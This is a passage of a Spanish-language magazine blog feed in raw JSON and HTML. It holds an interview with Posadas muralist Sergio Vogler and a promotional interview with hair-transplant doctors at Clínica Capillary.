center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBQzCR9GN2WWSOahgqhLC_ub7x7iejCkMAHXniqjqDvQ4X5XGOdfTn2K90BqGyPM5FViY244mieA5FMePTVj0lS5d020jfNgXJOlV9IBeBANyVcgHdxlXniSDcIqPYml6RbwFtELMqM6PTlxxMPXaWmncfspJ6bZnRfRw8kqkbw-TwrRH77-ijsajrHV4\/s1329\/ser%202.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"1329\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBQzCR9GN2WWSOahgqhLC_ub7x7iejCkMAHXniqjqDvQ4X5XGOdfTn2K90BqGyPM5FViY244mieA5FMePTVj0lS5d020jfNgXJOlV9IBeBANyVcgHdxlXniSDcIqPYml6RbwFtELMqM6PTlxxMPXaWmncfspJ6bZnRfRw8kqkbw-TwrRH77-ijsajrHV4\/w640-h253\/ser%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMurales de Sergio.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Hace cuánto te dedicas a la pintura de murales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDibujo desde muy chico, soy autodidacta y me dedico profesionalmente hace casi 4 años.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo descubriste que esto era lo tuyo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESiempre me gustó observar los objetos, los colores, las formas etc. Un día probé sobre superficie mayor y salió algo bueno, lo fui perfeccionando desde entonces.\u003C\/p\u003E\u003Cp\u003EFueron buenos obviamente uno va siendo muy crítico de uno mismo y eso hizo que uno vaya mejorando la técnica.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukbiFSsyVribT9c6SpSEwVS7SrEic4W3NFRuJVKn6HqISAl4LLzvZbNk9djOr8FWip4jmGrdA2ZWPt0NIff5ZlV_8rZi9v9_t5kUQFOWdzYIKuXbmQDze5HJOB1Af19AQ2mPmrqBIgBjktglJvcznx7A45eNNCKpxSVwwKmAiDx-UrSqAPSeho7XTB28\/s1269\/ser%203.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1269\" data-original-width=\"841\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukbiFSsyVribT9c6SpSEwVS7SrEic4W3NFRuJVKn6HqISAl4LLzvZbNk9djOr8FWip4jmGrdA2ZWPt0NIff5ZlV_8rZi9v9_t5kUQFOWdzYIKuXbmQDze5HJOB1Af19AQ2mPmrqBIgBjktglJvcznx7A45eNNCKpxSVwwKmAiDx-UrSqAPSeho7XTB28\/s320\/ser%203.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEn una entrevista para \u003Cbr \/\u003Ela TV de Posadas\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál es tu inspiración para los paisajes?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESurge naturalmente por la zona y provincia en qué vivimos, una variedad de flora y fauna, una gran bio-diversidad\u0026nbsp; ayuda a la inspiración.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo decidiste dedicarte por completo a los murales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn un momento de mi vida me dedicaba a la Radiografía Industrial, es un rubro que te saca de tu lugar, te hace viajar mucho, renuncie a todo eso. Una vez ya instalado en Posadas mi hermana Sofía me invita a pintar un mural y desde ahí no paré. Mi hermana es diplomada y se dedica a la pintura profesionalmente.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECada nuevo mural tiene su historia y su apego.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMe gustan todos, pero en este momento tengo un gran desafío, cual es pintar un mural de más de 150 metros.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJmRZ1SjzrbV4cJiN_Q2wHCVmpwHwb5PU6-VXlbLjlRcukotLeLBHddbDioaC4fVnbfmXZOsTzW9-0zADs4pUjH2EbRgJuoxx6N7pjEzrRXlPkDMGmYo3meZvqFNNJbZwGhIwUzW1CldyJ6wnBveepsQLlsLMGeAAixhlhfUYVjvscN-ScHDciZxrL-vI\/s1889\/ser%207.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"485\" data-original-width=\"1889\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJmRZ1SjzrbV4cJiN_Q2wHCVmpwHwb5PU6-VXlbLjlRcukotLeLBHddbDioaC4fVnbfmXZOsTzW9-0zADs4pUjH2EbRgJuoxx6N7pjEzrRXlPkDMGmYo3meZvqFNNJbZwGhIwUzW1CldyJ6wnBveepsQLlsLMGeAAixhlhfUYVjvscN-ScHDciZxrL-vI\/w640-h164\/ser%207.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Qué satisfacción te da al terminar los murales de los jugadores famosos de la Argentina?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh0bx_jNx5R9X-3DTPoqKYR1ItX4gsooU2eWXvAsYxtr8qkk73srIf3MbS47ylWQSJKe-KU3g95pU2oES2HxPcG6wrAPySbKwxJj26i5Ah1o5J9exzuG2ZEz2OQ67jzAjkjw8GHFux_lnhEjkxC0NrY0XFVMmvfmyd8O-bqrz5JPK-bmt0uV5bq_D6Jb0\/s997\/ser%204.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"649\" data-original-width=\"997\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh0bx_jNx5R9X-3DTPoqKYR1ItX4gsooU2eWXvAsYxtr8qkk73srIf3MbS47ylWQSJKe-KU3g95pU2oES2HxPcG6wrAPySbKwxJj26i5Ah1o5J9exzuG2ZEz2OQ67jzAjkjw8GHFux_lnhEjkxC0NrY0XFVMmvfmyd8O-bqrz5JPK-bmt0uV5bq_D6Jb0\/s320\/ser%204.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMurales para el mundo... contrátalo.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMe encomendaron pintar grandes y varios murales de personalidades del cine, futbolistas famosos tal como lo son Maradona y Messi. El fútbol y el arte van siempre de la mano, la cultura popular es grandiosa en Argentina. Pintar a Diego y a Messi es un placer que luego me llevo a estar en libros dedicados a ellos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBIVOz0pSZkTpnWaOxk95-n9n-Mptq1Em5HeyIgwZ3HoZZTS6vzyZn_TM3CWQu1pRCQ0K9-TFgq-rUvN-bMSi0DOUeLf3jaERoeOaXGaJ3qbYE0wfGbPh2PRMetV9IqWk0qLvCvUfH3auAccAPSF4Re91K5kI0MSwGT9TAq8CbQhwhc0tpWOUTU7UCQ4k\/s1925\/ser%206.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"565\" data-original-width=\"1925\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBIVOz0pSZkTpnWaOxk95-n9n-Mptq1Em5HeyIgwZ3HoZZTS6vzyZn_TM3CWQu1pRCQ0K9-TFgq-rUvN-bMSi0DOUeLf3jaERoeOaXGaJ3qbYE0wfGbPh2PRMetV9IqWk0qLvCvUfH3auAccAPSF4Re91K5kI0MSwGT9TAq8CbQhwhc0tpWOUTU7UCQ4k\/w640-h188\/ser%206.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003ELa mayor concentración de trabajo es en Posadas-Arg?\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003ESí, trabajo en Posadas y ciudades vecinas, no tengo problema en viajar a lugares más lejano, es más me encantaría recibir alguna vez una invitación para ir a Paraguay, principalmente.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNhaUJfk8SlJ8N4hwHWQoo0o2tmIbyZE3LfIXqNJGI5CuT_gZwXuR-kohVkkX3EElCmYDZ8YsQH5_BEzSqNgCt8Vkk0Rj-DA0XjDGBRQ0T_kBnbXftRxvb-_CHoFCQGsolCwzzK-nw_d_BxedRTC-PqSoxFtyrXG0z2v48laPRpARRfsatPjZTCwH1TaI\/s1928\/ser%205.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"596\" data-original-width=\"1928\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNhaUJfk8SlJ8N4hwHWQoo0o2tmIbyZE3LfIXqNJGI5CuT_gZwXuR-kohVkkX3EElCmYDZ8YsQH5_BEzSqNgCt8Vkk0Rj-DA0XjDGBRQ0T_kBnbXftRxvb-_CHoFCQGsolCwzzK-nw_d_BxedRTC-PqSoxFtyrXG0z2v48laPRpARRfsatPjZTCwH1TaI\/w640-h198\/ser%205.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEncontrame en el facebook como \"Sergio Vogler Murales\"\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETu dedicación es exclusivamente, Murales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EA parte de murales, también pinto cuadros con paisajes, animales, retratos, etc. Ya\u0026nbsp; tuve contactos con gente de otras provincias en Argentina y en exterior. Por ejemplo, a Indonesia fue uno de mis cuadros.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeg2Jy-JQxvelDcfPgyPn6KWkRCJfzRQkzM2PH-17gCqSATgXV4O4AhaWvWdF-bDSV7uAAk7LIeQzZuTdj9xLADOrHNIKBIp4zkc0xiCYllw5N0Bg7cHyYiQE97I-sJuXwrxXZvK1TZqyCkOpF5bckiD1dRERefccUpshdt4Y5iiQ-JJpECdRn6BADsFU\/s1753\/ser%208.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"485\" data-original-width=\"1753\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeg2Jy-JQxvelDcfPgyPn6KWkRCJfzRQkzM2PH-17gCqSATgXV4O4AhaWvWdF-bDSV7uAAk7LIeQzZuTdj9xLADOrHNIKBIp4zkc0xiCYllw5N0Bg7cHyYiQE97I-sJuXwrxXZvK1TZqyCkOpF5bckiD1dRERefccUpshdt4Y5iiQ-JJpECdRn6BADsFU\/w640-h178\/ser%208.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2099059566802521811\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/sergio-vogler-murales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2099059566802521811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2099059566802521811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/sergio-vogler-murales.html","title":"SERGIO VOGLER - MURALES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBEbaRO8ePe7Mw-MyV8pMa27XBUidOTuGhaGlsMnY30ZcGmdq8wh84qGhXBifeY_qtexhLEzHYp7WWEAAh6lHqk8sOKmx3jZnNBWDreHJmuYGRTS9LNBKdLLnMN7c1_DkWrCE-dZvgP3cXDsGCsZfr2M7vRtBoUD-DQi2KVL0wZebWwPfUKZSHUTouIOg\/s72-c\/ser%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2084160968986454833"},"published":{"$t":"2023-09-16T11:11:00.004-07:00"},"updated":{"$t":"2023-09-16T11:11:49.295-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"CLÍNICA CAPILLARY"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwSEJWw2NioJzO634YVFk5cYh6pobqHIjZkiIzwodHigCOr6x10LGZJ_UVC7VzocG54Ky4gwQofS9q5fe_o_aUerpxuzr0PmTTE5Hs5rksgM6T-Zay-5ODA6xlx60acYAv7TGLdKB0D7tPTtnK1xx7w-FyqiAgBEx44jZdlJpvEXzZ7yv7oIW2KmOI-Tk\/s1221\/CAPI%205.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1113\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwSEJWw2NioJzO634YVFk5cYh6pobqHIjZkiIzwodHigCOr6x10LGZJ_UVC7VzocG54Ky4gwQofS9q5fe_o_aUerpxuzr0PmTTE5Hs5rksgM6T-Zay-5ODA6xlx60acYAv7TGLdKB0D7tPTtnK1xx7w-FyqiAgBEx44jZdlJpvEXzZ7yv7oIW2KmOI-Tk\/s320\/CAPI%205.jpg\" width=\"292\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #073763; font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EESTÉTICA AVANZADA Y\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #073763; font-family: verdana; font-size: large;\"\u003ETRASPLANTE CAPILAR\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #073763; font-family: arial;\"\u003E\u003Cb\u003EEdición 147\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa imagen de cada uno es la carta de presentación, por eso los profesionales de la Estética tiene la palabra mayor.\u0026nbsp; Sabemos que el paso del tiempo deja huellas y sin percibir, algunos van quedando calvos o, se agrandan las entradas y, estos son factores que envejecen la imagen.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn Clínica Capilarry atendemos y entendemos estos problemas a los cuales damos solución, porque trabajamos en Armonización facial avanzada, Trasplante Capilar y Estética, todo esto ayuda a mejorar no sólo la apariencia sino la salud emocional. Priorizar la Salud Mental es un paso adelante para conservar los cabellos sanos y saludables, porque nuestro trabajo tiene directa conexión con la auto-estima por que lo que uno ve en el espejo influye en nuestro día a día. En Clínica Capillary encontramos a los profesionales más expertos en el tema y en esta entrevista, hablamos con cada uno de ellos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi59X9nlBsypX1C88QaIssU8yfVMS44Xhb8Bqqigqy7F9FwKOYKrWg4YhwTlLGpyZ2Dc-_naejN5rhvnow66vUYEnX6aVEPJAYpCgKwWZDkS5rLqK8PgqvQJ9Z5aDvc-8aAatpUFRC5rmV1EXbYKPEibxTm6bphXgFnvyn6l820a9jHvlDhyqhSZxwrOfM\/s1293\/CAPI%201.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1293\" data-original-width=\"1241\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi59X9nlBsypX1C88QaIssU8yfVMS44Xhb8Bqqigqy7F9FwKOYKrWg4YhwTlLGpyZ2Dc-_naejN5rhvnow66vUYEnX6aVEPJAYpCgKwWZDkS5rLqK8PgqvQJ9Z5aDvc-8aAatpUFRC5rmV1EXbYKPEibxTm6bphXgFnvyn6l820a9jHvlDhyqhSZxwrOfM\/s320\/CAPI%201.jpg\" width=\"307\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EDr. Raphael Oliveira Silva\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; text-align: left;\"\u003E\u003Cb\u003E\u003Ci\u003EMédico cirujano -\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: verdana; font-size: large; text-align: left;\"\u003E\u003Ci\u003EEspecialista en Trasplante Capilar\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿El trasplante capilar es una solución definitiva?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi, para casi todo tipo de calvicie el trasplante capilar es la solución definitiva porque puede durar toda la vida. Esto se debe a que la predisposición genética a la caída del cabello reside en el folículo, y no en el cuero cabelludo.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESe produce un antes y un después del tratamiento?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECon el trasplante, el cambio es muy grande. Todo paciente que ha experimentado el trasplante capilar observa un cambio positivo en su fisonomía por la cantidad de pelos.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué reacción tiene el paciente a los resultados?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPues, los resultados producen una armonización facial, cada paciente tiene un diseño exclusivo y especial, es decir son diseños personalizados, de ahí cambia el aspecto de la persona tal como se programó y el resultado final hace que la persona recupere su auto-estima y confianza en sí mismo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué se corrige generalmente con los implantes capilares?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn principio corrigen las imperfecciones, por ejemplo si el paciente tiene una entrada importante, una calvicie, todo se corrige y se consigue un rejuvenecimiento facial.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEl cabello es la parte del cuerpo que embellece a la persona y le da una aspecto juvenil, sin embargo, la calvicie resta años a la persona.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿En qué momento el paciente siente el cambio?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELa satisfacción del paciente empieza al diseñar el trabajo y con el primer procedimiento ya siente un cambio positivo en su imagen,\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué debe tener en cuenta la persona para decidir por un implante capilar?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELo primero que debe observar es que ese médico sea un especialista certificado. El trasplante capilar es una excepción de la medicina, por tanto es una rama muy especial que necesita de conocimientos especiales y una excelente preparación académica, a parte de participar constantemente en congresos y capacitaciones.\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E¿Uds participan mucho en los congresos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsí es, recientemente participé en una Congreso sobre Trasplante Capilar en Punta Cana, en donde recibí un satisfactorio aprendizaje. Nuestro equipo en Capillary estamos buscando siempre la excelencia en trasplante capilar. Le puedo asegurar que, lo más nuevo en el mundo, nosotros implantamos en esta clínica.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Quienes acuden en la Clínica Capillary?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstamos ubicados en un privilegiado y estratégico lugar en donde recibimos toda clase de pacientes que requieren nuestros servicios tanto de paraguayos como de brasileros.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9jJ6HoReGPVtFayFuVTe2PIySzSZtTMWFRghJNUY-DAkg_bWdAS_frHP4RO9LQ2ywigKzO62sd6VNROVWGu5fG4pa-6Hm16NgegHO83iChVnsiPECtOjKS05YgwdJ-eR6_Fn1V_puWz_inJLDsoVU7AOmMYgm5vnBiKHn7tbpgDuXoATjVGQK8wGK3MA\/s1553\/CAPI%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"965\" data-original-width=\"1553\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9jJ6HoReGPVtFayFuVTe2PIySzSZtTMWFRghJNUY-DAkg_bWdAS_frHP4RO9LQ2ywigKzO62sd6VNROVWGu5fG4pa-6Hm16NgegHO83iChVnsiPECtOjKS05YgwdJ-eR6_Fn1V_puWz_inJLDsoVU7AOmMYgm5vnBiKHn7tbpgDuXoATjVGQK8wGK3MA\/w640-h398\/CAPI%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5WToCnelorbBwitBqQbd1oMzEVi4vRE9sZs33f_fZP8BQhbcjdswEOpFZJcaEkMlICFgcmRLtQXxw5t7Zqt-RXus1QqfOYAcT2EttrJ13evQgRBr9X8NCCW53kh8zYyYg1BWv6v6d-Jdro6iN-Q6-z8WVzBl3RgOdaYRvr0JP72tHvbBlHtDq-KVyQz4\/s1453\/CAPI%203.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1453\" data-original-width=\"869\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5WToCnelorbBwitBqQbd1oMzEVi4vRE9sZs33f_fZP8BQhbcjdswEOpFZJcaEkMlICFgcmRLtQXxw5t7Zqt-RXus1QqfOYAcT2EttrJ13evQgRBr9X8NCCW53kh8zYyYg1BWv6v6d-Jdro6iN-Q6-z8WVzBl3RgOdaYRvr0JP72tHvbBlHtDq-KVyQz4\/s320\/CAPI%203.jpg\" width=\"191\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EDr. Luciano de Campos \u003Cbr \/\u003EAndrade\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ECirugía Capilar y Clínica Médica\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003EEste procedimiento realizamos luego de una evaluación del caso para decidir si amerita o no una cirugía. El trasplante es una reconstrucción capilar especialmente en las personas que sufren alopecia o calvicie llamado androgenética.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Es normal la caída de cabello al pasar los años?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad el cabello cae constantemente, el problema es cuando los folículos van muriendo naturalmente y no se regeneran, poco a poco la persona va quedando con menos cabello, no es una enfermedad sino una herencia genética. La cirugía capilar realiza la reconstrucción, entramos en el área donadora y extraemos los cabellos para injertar en el sitio preparado. Ahí, el cuidado y alimentación en el\u0026nbsp; pos operatorio queda a cargo del paciente para que el injerto no tenga muchas fallas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué casos son los más presentados?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUno de los casos a parte de la calvicie son las entradas muy pronunciadas. Estas entradas también conocida como hairline cambia el rostro de la persona, modifica la asimetría del rostro. Está demostrado que la calvicie envejece y con la reconstrucción capilar se recupera la jovialidad hasta 15 años. Esto significa que la calidad de vida del paciente mejora con este procedimiento.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿A parte de la estética, en qué beneficia el implante capilar al 